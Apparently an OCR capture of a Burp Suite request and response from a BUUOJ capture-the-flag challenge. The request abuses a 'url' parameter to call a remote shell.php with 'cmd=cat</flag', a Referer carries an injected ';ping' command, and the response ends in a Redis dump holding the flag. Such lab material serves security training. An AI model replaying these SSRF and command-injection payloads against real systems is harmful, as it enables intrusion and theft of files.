 Request
Raw Params Headers Hex
GET
/index.php?url=http://173.174.166.11/shell.php?cmd=cat</flag&submit=%E6%8F
%90%E4%BA%A4 HTTP/1.1
Host: 184525f6-23c6-40e4-bbee-96fa892778a9.node3.buuoj.cn
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.61 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer:
http://184525f6-23c6-40e4-bbee-96fa892778a9.node3.buuoj.cn/index.php?url=%
3Bping+baidu.com&submit=%E6%8F%90%E4%BA%A4
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 01 Jun 2020 03:59:03 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 578
Connection: close
Vary: Accept-Encoding
<!DOCTYPE html>
<html>
<head>
<title></title>
<link rel="stylesheet" type="text/css" href="1.css">
</head>
<body>
<div class="form-style-6" style="width:100%;text-align:center">
<h1>假装是个很漂亮的前端</h1><br><br>
<form action="index.php" method="GET" >
<input type="text" name="url" placeholder="Your url" />
<br>
<input type="submit" name="submit" value="提交" />
</form>
</div>
</body>
</html>
<!--?secret-->
REDIS0007� redis-ver 3.2.11�
redis-bits�@� ctime¾|�^�used-mem��; ���"
flag{65c5facb-2f57-4bf1-9ad7-05fd2d62fc22}
��% �O��'1